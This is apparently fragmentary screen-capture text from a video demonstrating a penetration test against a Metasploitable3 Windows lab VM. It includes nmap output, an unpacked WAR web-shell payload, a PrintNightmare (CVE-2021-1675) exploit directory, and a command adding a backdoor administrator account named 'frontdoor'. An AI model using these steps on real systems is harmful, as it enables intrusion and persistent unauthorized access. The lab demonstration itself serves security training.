 PenTest Machine [R
File Machine View Input Devices Help
Jenkins — Mozilla Firefox
qterminal
root@kali:/hom
File Actions Edit View Help
8181/tcp open ssl/intermapper?
8383/tcp open http Apache
8443/tcp open ssl/https-alt?
9200/tcp open wap-wsp?
49152/tcp open msrpc Microso
49153/tcp open msrpc Microso
49154/tcp open msrpc Microso
49155/tcp open msrpc Microso
49157/tcp open ncacn_http Microso
P 1.0
49158/tcp open msrpc Microso
49167/tcp open java-rmi Java RM
2 services unrecognized despite returning da
vice/version, please submit the following fi
map.org/cgi-bin/submit.cgi?new-service :
══════════════NEXT SERVICE FINGERPRINT (SUBM
═══════
SF-Port8181-TCP:V=7.92%T=SSL%I=7%D=12/23%Tim
Payload size: 460 bytes
Final size of war file: 2423 bytes
┌──(root💀kali)-[/home/kali/Documents/youtube-vid]
└─# unzip new.war
Archive:  new.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: dhfyulscxoo.jsp
┌──(root💀kali)-[/home/kali/Documents/youtube-vid]
└─#
┌──(root💀kali)-[/opt
└─# ls
CVE-2021-1675 httpx
┌──(root💀kali)-[/opt
└─# cd CVE-2021-1675
┌──(root💀kali)-[/opt/
└─# ls
CVE-2021-1675.ps1 nig
┌──(root💀kali)-[/opt/
└─#
C:\>net
net user
The comm
C:\>net
net loca
System e
The spec
C:\>net localgroup administrator frontdoor /add
net localgroup administrator frontdoor /add
System error 1376 has occurred.
The specified local group does not exist.
Metasploitable3-win2k8 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> ipconfig.exe
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::658b:26ee:f01f:1b90%11
IPv4 Address. . . . . . . . . . . : 192.168.0.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Tunnel adapter isatap.{2AC9D7FD-F063-48EA-8738-110021736847}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
PS C:\Users\Administrator> get-service spooler
Status Name DisplayName
------ ---- -----------
Running spooler Print Spooler
PS C:\Users\Administrator>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
1:19 PM
12/23/2021
Right Ctrl